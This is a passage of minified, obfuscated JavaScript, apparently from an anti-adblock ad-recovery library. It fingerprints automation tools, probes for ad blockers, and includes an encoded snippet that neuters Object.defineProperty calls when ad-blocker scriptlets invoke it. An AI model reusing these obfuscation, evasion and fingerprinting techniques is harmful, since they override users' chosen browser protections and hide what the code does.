expected","ensureInit","prebid","calledSelenium","start|center|end|baseline|stretch","Value","<complex-real-selector>#","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","is_acceptable_ads_blocked","rex","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","auto|<length-percentage>","toSetString","RTCEncodedAudioFrame","[<length-percentage>|left|center|right]#","Identifier is expected","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","ad_unit_path","relative","getDetections","Failed to load profile: ","Raw","/asn","Url","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","originalColumn","clientHeight","custom-ident","none|path( <string> )","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","auto|wrap|nowrap","Identifier or asterisk is expected","quizlet.com","logs-partners.coupang.com","Unexpected end of input","target","ar-v1","compareByOriginalPositionsNoSource","wechat","whitespace-token","<image>","!boolean-group","<xyz-space> [<number>|<percentage>|none]{3}","_file","focus/","language","getAtruleDescriptor","webDriver","content_area","<angle-percentage>","http://api.dable.io/widgets/","getElementsByClassName","code","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","<'min-height'>","[<counter-name> <integer>?]+|none","scanString","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","text_ad","jkl","[restore-rejections] restoreDeferredRejections__nonadblock","initLogMessageHandler","insertList","consents","Blocked slot define: [","distinctiveProps","append","Expected ","parent_before","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","sourceContentFor","getProperty","Number sign is expected","none|<filter-function-list>|<-ms-filter-function-list>","tel:","Window_setTimeout","_skipValidation","cmp_blocked","normal|reverse|alternate|alternate-reverse","Element","getElementsByTagName","umogames.com","[recoverTcfCMP] __tcfloaded_cache","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","even","generic( kai )|generic( fangsong )|generic( nastaliq )","blob:","brave","_sorted","[<length-percentage>|auto]{1,2}|cover|contain","getEntriesByType","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","notificationPermissions","Unknown at-rule descriptor","auto|avoid","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","parentElement","width-greater-than","xhr_defer","<wq-name>|<ns-prefix>? '*'","max","<paint>","w = window.parent.parent;","[<predefined-rgb-params>|<xyz-params>]","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","asin( <calc-sum> )","OutOfPageFormat","cqb","dvw","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","configIndex","<\/script>","protect","_isTcfNeeded","lexer","ChromeDriverw","<string>","_validateMapping","plainchicken.com","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","intersectionRect","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","cWJ1dw==","fromArray","inmobi","comma-token","HTMLMediaElement","rcap","webdriverio","hash","userAgent","normal|bold|<number [1,1000]>","/cmp.js","freeze","[csstree-match] BREAK after 15000 iterations","[none|<custom-ident>]#","navigator.permissions is undefined","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","prototype","class extends self.XMLHttpRequest","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","display:none","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","_version","grad","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","exec","object","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","gptDisabledByMissingTcf","<image>|none","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","reserved1Input","auto|start|end|center|baseline|stretch","cssWideKeywords","<length-percentage>&&hanging?&&each-line?","<number-percentage>{1,4}&&fill?","normal||[size|inline-size]","Lexer matching doesn't applicable for custom properties","teads","json","<time>#","/getconfig/sodar","getSizes","caption|icon|menu|message-box|small-caption|status-bar","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","includes","sleipnir/","selenium","<bg-clip>#","expression","1.9.1","setAttribute","content-box|padding-box|border-box|fill-box|stroke-box|view-box","Number sign is not allowed","label","knowt.com","getLastListNode","css","pubkey","previousSibling","reserved2Output","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","running|paused","data-","auto|<string>","'>'|'+'|'~'|['|' '|']","scribd.com","#adshield","http://localhost","flex-direction","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","none|<shadow-t>#","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","CSSPrimitiveValue","as-revalidator","SYN_URG","isCmpBlockedFinally","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","<angle-percentage>{1,2}","_WEBDRIVER_ELEM_CACHE","blocked_filters","fXFCPHpgUFpbWUg6MHNqdmFPcA==","matchType","auto|none|text|all","auto|inter-character|inter-word|none","googletag","gptDisabled","inset?&&<length>{2,4}&&<color>?","pluginsArray","mismatchOffset","purpose","contains","Document_querySelector","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","<generic>","<mf-name>","block|inline|run-in","appendList",".workers.dev","' not supported"," is blocked","_fa_","gpt-adingo","context","gpt_disabled_by_missing_tcf","normal|italic|oblique <angle>?","uBlock Origin","nonzero|evenodd","auto|<'border-style'>","lvi","as_console","CDC","encode","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","<'align-self'>|anchor-center","dataset","parseRulePrelude","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","image-set( <image-set-option># )","recovery_loaded_time","(function(){","visible|hidden|clip|scroll|auto","recoverCMP","textAd","atrule","Performance.network","as_version","prependList","Unexpected syntax '","cachedResultIsInAdIframe","http://127.0.0.1","139341","input","Number of function is expected","adlib","getBoundingClientRect","consumeUntilBalanceEnd","updateAdInterestGroups","[<type-selector>? <subclass-selector>*]!","text/javascript","callPhantom","none|[<shape-box>||<basic-shape>]|<image>","Window_requestIdleCallback","Window_fetch","[<family-name>|<generic-family>]#","data-src","Element_removeAttribute","MSG_ACK_INVISIBLE","document","<position>","profile.shouldApplyGdpr","success","hookWindowProperty Error: ","declarationList","keepOriginalAcceptableAds","encodeUrl","boundingClientRect","Brian Paul","root|nearest|self","getTargeting","Position rule '","dark","listenerId","<'border-top-width'>||<'border-top-style'>||<color>","adsinteractive","ADS_FRAME","<percentage>?&&<image>","( <style-condition> )|( <style-feature> )|<general-enclosed>","HTMLElement","<blend-mode>|plus-lighter","var( <custom-property-name> , <declaration-value>? )","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","Not a Declaration node","__tcfapiLocator","none|[crop||cross]","WebKitMediaKeys","bidsBackHandler","Operator","scanSpaces","auto|<integer>{1,3}","isBlocked","createAuctionNonce","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards",'<meta name="color-scheme" content="',"<alpha-value>","Scheduler Terminated with unexpected error: ","normal|sub|super","HTMLVideoElement","<-ms-filter-function>+","server","xhr","(-token","cmpStatus","Y29rcQ==","lr-tb|rl-tb|tb-rl|lr|rl|tb","parseInt","trys","img_dggnaogcyx5g7dge2a9x2g7yda9d","text-ads","requestNonPersonalizedAds","appVersion","CSSStyleDeclaration","none|[<number>|<percentage>]{1,3}","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","cqmax","adingo","z-index","dvmax","normal|[fill||stroke||markers]","translateY( <length-percentage> )","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","addAtrule_","generatedLine","isEmpty","sources","Reflect","xlink:href","<composite-style>#","_Selenium_IDE_Recorder","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","visible","none|both|horizontal|vertical|block|inline","eachMapping","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","acos( <calc-sum> )","At-rule `@","errorTrace signal unexpected behaviour","POST","rawMessage","RENDERER","errorTrace","peek","adshield","checkStructure","isInAdIframe","appendChild","?as-revalidator=","referrer","isVisibleNode","frameStatus:failed","miter|round|bevel","core-ads","raider.io","onorientationchange","bmxvYw==","copyScriptElement","renderer","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","Mismatch","setIsTcfNeeded","Window_setInterval","isFailed","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","auto|always|avoid|left|right|recto|verso","hostname","nextUntil","content_ad","getFirstListNode","isValidPosition","2096226JSOllF","__lastWatirPrompt","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","DeclarationList","AtKeyword","32356SwSRGw","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","<mask-layer>#","isCmpBlockedFinally: ","preload","<length-percentage>{1,2}","ldoceonline.com","Unknown context `","[[<integer>|infinite]{2}]#|auto","lvw","start|end|center|justify|distribute","tokenType","findDeclarationValueFragments","applyRatio","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","<'container-name'> [/ <'container-type'>]?","decodeUrl","iterateNext","gpt-rubicon","aWQ=","fields","ignoreInvalidMapping","none|railed","<'border-top-color'>{1,2}","[native code]","awesomium","clip-path","DocumentFragment","AddMatchOnce","Css","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","sdkVersion","browserKind",'Delim "',"default|menu|tooltip|sheet|none","[<age>? <gender> <integer>?]","Failed to detect bot","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"none|<length-percentage> [<length-percentage> <length>?]?","skipValidation","N/A","[recoverTcfCMP] __tcfloaded_cache set","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","Apple","prev","rch","start|end|center|baseline|stretch","consumeUntilLeftCurlyBracket","normal|compact","normal|<length-percentage>","parseAtrulePrelude","var(","opacity:","url-path-not-equal","api.adiostech.com","env( <custom-ident> , <declaration-value>? )","fromCharCode","[none|start|end|center]{1,2}","firefox","syntax","<'inset-inline-end'>","ignore|stretch-to-fit","<'align-content'> <'justify-content'>?","Terminate - memory limit threshold","msie","clientWidth","parent","middle","border-box|padding-box|content-box","startLine","tcString","innerText","marker-mid","__fxdriver_evaluate","data:text/html,","height","should_apply_gdpr","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","Destroying interstitial slots : ","Inventory.insert","purpose1 consent timeout","getOutOfPage","<single-animation-play-state>#","num","from|to|<percentage>|<timeline-range-name> <percentage>","admiral","ybar","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","pubads","auto|both|start|end|maximum|clear","sectionChange","<'margin-inline-end'>","100%","forEachRight","<angle>","findLast","Vertical line is expected",", width: ","NestingSelector","eval(atob('","structure","Class extends value ","number-token","<header","Forward report url to engineers","Anchor element doesn't have parent","isElementVisibilityHidden","}-token","Identifier, string or comma is expected","first","MediaSettingsRange","<custom-property-name>","false|true","none|proximity|mandatory","cmpId","#as_domain","concat","fromSourceMap","params","addEventListener","[left|right]||[top|bottom]","[<declaration>? ';']* <declaration>?","char must be length 1","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","comma","jsHeapSizeLimit","Element_attributes","pseudo","removeItem","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","writable","workers.dev","AnPlusB","log( <calc-sum> , <calc-sum>? )","HTMLImageElement","dump","Scope",".end","callback","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","endpoint","baseline|sub|super|<svg-length>","<'inset'>","pub_300x250m","snigel","unsafe|safe","monitoring","components","filename","__selenium_unwrapped","tail","originalPositionFor","navigator.plugins is undefined","onWhiteSpace","Event","_phantom","this.href='https://paid.outbrain.com/network/redir","<wq-name>","updateCursors","viewport","\n  syntax: ","<'flex-basis'>","<'margin-right'>","<position>#","<'position-try-order'>? <'position-try-fallbacks'>","combo","show|hide","[<layer-name>#|<layer-name>?]","<string> [<integer>|on|off]?","ins","<track-size>+","Layer","feature","Not supported insert-rule | rule: ","https://qa.ad-shield.io","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","none|zoom","<calc-value> ['*' <calc-value>|'/' <number>]*","[auto|<integer>]{1,3}","Match","Identifier or parenthesis is expected","Hex or identifier is expected","opt/","b3V0cHV0","IFrame","none|vertical-to-horizontal","tokenize","<length>||<color>","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","width-equal-or-less-than","decorator","number","[first|last]? baseline","content","setHTMLUnsafe","https://fb.html-load.com","innerHTML","$cdc_asdjflasutopfhvcZLmcfl_","<ident-token>|<function-token> <any-value>? )","Selector","<svg-length>","Blocked prebid request for ","symbol","sourceRoot","notifications","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","originalAds","base[href]","<an-plus-b>|even|odd","not <media-in-parens>","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","%%%INV_CODE%%%","jsSelector","langenscheidt.com","protectUrlContext","none|[<svg-length>+]#","Terminate - IVT blocked","<'border-top-style'>","<number-one-or-greater>","AtruleDescriptor","invert( <number-percentage> )","buildID","cdn-exchange.toastoven.net","unhandled exception","Failed to decode protect-url: url is empty","auto|none|enabled|disabled","getLocationFromList","def","<single-animation-direction>#","removeProperty","filter","compareByGeneratedPositionsInflated","<repeat-style>#","permission","auto|bar|block|underscore","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","logicieleducatif.fr","responseXML","heightEval","outerWidth","pub_728x90","denied","[<url> [format( <string># )]?|local( <family-name> )]#","IVT detection failed","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","Atrule","SYN","srcset","FontFace","querySelectorAll","scale( [<number>|<percentage>]#{1,2} )","sendXHR","Neither `enter` nor `leave` walker handler is set or both aren't a function","auto|balance","Expect `","flatMap","insertAfter","<length-percentage>|closest-side|farthest-side","attachShadow","__tcfapi not found within timeout","webGL","getAdUnitPath","absolute","currentScript","readyState","sticky","<'flex-direction'>||<'flex-wrap'>","check","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","insert","https://fb.content-loader.com","` has no known descriptors","split","svi","<ray()>|<url>|<basic-shape>","grippers|none","invert(","Parentheses","backgroundImage","true|false","matchAtrulePrelude","Document","<'flex-shrink'>","<boolean-expr[","findWsEnd","ad.doorigo.co.kr","none|<string>+","as_last_moved","window.parent._df.t","<single-animation-timeline>#","c3ZtbQ==","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","domAutomationController","invalid protect-id key: ","normal|spell-out||digits||[literal-punctuation|no-punctuation]","\x3c!--","rest","r script executed more than once","//# sourceURL=rtb_adm.js","text","consumeUntilLeftCurlyBracketOrSemicolon","as_inventories","script","Rule","<'height'>","responseText","<head","lookupNonWSType","scrollX","auto|bullets|numbers|words|spell-out|<counter-style-name>","YmphM3prZnZxbHRndTVzdzY3OG4=","none|blink","then","default","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","static|relative|absolute|sticky|fixed|-webkit-sticky","media","cultureg","columns","_generateSourcesContent","Property","didomiConfig","1573356PxmqFZ","<keyframes-name>","decode","<box>#","localStorage","<ident>","` structure definition","frameElement","flags","preconnect","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","element display none important","http://","<bg-image>#","placeholders","addMapping","':' [before|after|first-line|first-letter]","<dashed-ident>","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","background-color","reverse","revert-layer","installedModules","drop-shadow( <length>{2,3} <color>? )","INVENTORY_FRAME","[<angle>|<side-or-corner>]? , <color-stop-list>","FeatureRange","<'margin'>","loader","grayscale( <number-percentage> )","Percentage","( <declaration> )","nodes","auto|[over|under]&&[right|left]?","productSub","adms","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","<noscript>","getRandomValues","urlGenerate","gpt_loaded_time","text/html","MSG_SYN","supports(","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","onmessage","dictionnaire.lerobert.com","isAdblockUser","\n   value: ","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","__isPrebidOnly event listener removed","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","call","documentElement","none|<custom-ident>","__$webdriverAsyncExecutor","auto|from-font|[under||[left|right]]","getAdserverTargeting","revert","economy|exact","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","sourcesContent","div","lvmax","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","balance","<'inset-inline'>","none|<url>","before","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","Enum","clean","Failed to get encoded-id version: encoded-id is empty","html","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","replace"];return(a1s=function(){return t})()}(function(t,e){const n=a1M,r=a1s();for(;;)try{if(410755==parseInt(n(392))/1+-parseInt(n(1028))/2*(-parseInt(n(1858))/3)+parseInt(n(2728))/4*(-parseInt(n(1803))/5)+-parseInt(n(3053))/6+-parseInt(n(1e3))/7*(parseInt(n(2066))/8)+parseInt(n(2723))/9+-parseInt(n(571))/10)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Ki=a1M;var s={9141:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>a});let i="",o=r(3164);try{var s;i=null!==(s=document[r(2993)][r(1294)](r(1583)))&&void 0!==s?s:r(532);const t=document[r(2993)][r(1294)](r(2609))||document[r(2993)][r(1294)](r(2096));t&&(o=new URL(t,window[r(1108)][r(501)])[r(3166)])}catch(t){}const a={version:r(2041),sdkVersion:i,endpoint:o,env:r(1501),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(2481)][r(2699)],insertBefore:Node[r(2481)][r(3370)]};function o(t,e){const n=r;e[n(678)]?i[n(3370)][n(3105)](e[n(2438)],t,e[n(678)]):i[n(2699)][n(3105)](e[n(1718)],t)}function s(t){const e=r;i[e(2699)][e(3105)](document[e(1220)],t)}function a(t){const e=r,n=document[e(644)](t[e(1797)]);for(const r of t[e(1619)]())n[e(2515)](r,t[e(1294)](r));return n[e(898)]=t[e(898)],n}function c(){const t=r;try{if(null!=window[t(820)][t(2427)]&&t(3158)===window[t(820)][t(2427)][t(3158)][t(975)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>_,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const f=r(685),p=r(1482);let g=0;function b(){const t=r;return![t(1847),t(1649)][t(717)]((e=>location[t(2718)][t(2332)](e)))&&!window[t(2814)]}function w(){const t=r;return o.A[t(488)](p)||g[t(1935)]()}async function v(t){const e=r;return e(1879)===o.A[e(488)](e(2131),!1)||!(!(window[e(1108)][e(2325)]+window[e(1108)][e(2472)])[e(2509)](e(2574))&&e(1879)!==o.A[e(488)](e(2574),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,k(t)[e(3043)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(2025)](p,g[n(1935)]()),(0,l.uD)(r)})),!0):([h,g]=await k(t),o.A[e(2025)](p,g[e(1935)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(1879)===o.A[e(488)](e(2131),!1)||(void 0!==m?m:b()&&![e(3273),e(1649)][e(717)]((t=>location[e(2718)][e(2332)](t)))&&e(1879)===o.A[e(488)](f)?(x(t)[e(3043)]((t=>{const n=e;m=t,o.A[n(2025)](f,t[n(1935)]())})),!0):(m=await x(t),o.A[e(2025)](f,m[e(1935)]()),m))}async function k(t){return await async function(){const t=a1M;let e=!1;try{const n=document[t(644)](t(2898));n[t(2515)]("id",t(2298)),document[t(1220)][t(2699)](n),n[t(2515)](t(981),t(1817));const r=["ad",t(783),t(2298),t(1320),t(1752),t(499),t(1786),t(2720),t(1737),t(3167),t(1458),t(2872),t(2970),t(1942),t(2587),t(2398),t(605),t(2662),t(630)];for(const o of r){n[t(1852)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(1670)](n);if(t(497)===r[t(3269)]||t(2070)===r[t(1904)]){i.A[t(3131)](t(1689)),e=!0;break}}document[t(1220)][t(1594)](n)}catch(e){i.A[t(3131)](t(436)[t(2845)](e))}return e}()?[!0,1]:await async function(){const t=a1M,e=XMLHttpRequest[t(1935)]();return!(!e[t(2509)](t(1014))||!e[t(2509)](t(2482))||(i.A[t(3131)](t(913)),0))}()?[!0,2]:await async function(t){const e=a1M,n=[];if(t)for(const r of t)e(1491)===r[e(1636)]&&n[e(3252)]({url:r[e(1742)]});const r=window[e(1108)][e(2718)][e(2332)](e(2371));return r?n[e(3252)]({url:e(1471)}):(n[e(3252)]({url:e(1333),mustIncludeStrings:[e(1752)],mustExcludeStrings:[e(2570)]}),s.A[e(670)]()||n[e(3252)]({url:e(2091),mustIncludeStrings:[e(2341)],mustExcludeStrings:[e(2570)]})),(await Promise[e(2089)]([...n[e(1659)]((t=>A(t[e(1742)],t[e(2075)],t[e(1352)]))),r?z():M()]))[e(717)]((t=>t))}(t)?[!0,3]:[!1,0]}async function x(t){const e=r;return!await async function(t){const e=a1M,n=t[e(1239)]||[],r=await Promise[e(2089)](t[e(1742)][e(1659)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1M;if(o(2654)===t[o(1636)]){const t=new XMLHttpRequest;t[o(2848)](o(1859),(()=>{const r=o;4===t[r(2994)]&&(t[r(700)]>=200&&t[r(700)]<300||n[r(2509)](t[r(700)])?e():i())})),t[o(2848)](o(758),(()=>i())),t[o(650)](o(950),r),t[o(1259)]()}else if(o(3178)===t[o(1636)])if(s.A[o(1364)]())A(r)[o(3043)]((t=>t?i():e()))[o(2285)](i);else{const t=new Image;t[o(2848)](o(3179),(()=>e())),t[o(2848)](o(758),(()=>i())),t[o(2096)]=r}else if(o(3033)===t[o(1636)]){const t=document[o(644)](o(3033));t[o(2848)](o(3179),(()=>e())),t[o(2848)](o(758),(()=>i())),t[o(2096)]=r,document[o(1220)][o(2699)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(3131)](o(1074)[o(2845)](t[o(1742)])),!0):(i.A[o(3131)](o(1293)[o(2845)](t[o(1742)],o(597))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(3178),url:[e(654),e(781)]})}async function A(t){const e=r;let n=arguments[e(2171)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(2171)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(488)]()[e(2607)][e(3105)](window,t);if(r[e(907)])return!0;if(null===r[e(697)]&&e(3044)===r[e(1636)])return!0;if(r[e(700)]<200||r[e(700)]>=300)return!0;const i=await r[e(3030)]();if(0===i[e(2171)])return!0;if(!n[e(3191)]((t=>i[e(2509)](t))))return!0;if(o[e(717)]((t=>i[e(2509)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(3131)](e(1746)[e(2845)](t)),!1):(i.A[e(3131)](e(1519)[e(2845)](t,e(2564))),!0)}return!1}async function z(){const t=r,e=document[t(644)](t(879)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(981)][i(1788)](i(3157),"0"),e[i(981)][i(1788)](i(2804),"0"),e[i(981)][i(1788)](i(1904),i(2070)),e[i(981)][i(1788)](i(1031),i(497)),document[i(1220)][i(2699)](e);const s=null===(o=d.A[i(488)](window)[i(947)][i(488)][i(3105)](e,window))||void 0===o?void 0:o[i(3284)];if(!s)return n(!1);s[i(2612)][i(650)](),s[i(2612)][i(1654)](i(891)),s[i(2612)][i(1814)]();const a=s[i(2612)][i(644)](i(3033));a[i(2515)](i(2096),i(1471)),a[i(2848)](i(3179),(()=>n(!1))),a[i(2848)](i(758),(()=>n(!0))),s[i(2612)][i(1220)][i(2699)](a)}));return e[t(1050)](),n}async function M(){const t=r,e=document[t(644)](t(879)),n=await(0,a.c)(((n,r)=>{const i=t;var 